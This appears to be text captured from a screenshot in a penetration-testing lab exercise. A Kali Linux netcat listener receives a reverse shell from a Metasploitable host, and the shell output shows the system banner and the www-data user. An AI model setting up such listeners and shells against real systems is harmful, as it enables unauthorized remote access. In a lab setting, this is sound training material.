 1 2 3 4
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.32.100] from (UNKNOWN) [192.168.32.101] 38471
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
05:37:03 up 1:19, 2 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 04:18 37:25m 0.02s 0.00s -bash
root pts/0 :0.0 04:18 1:18 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$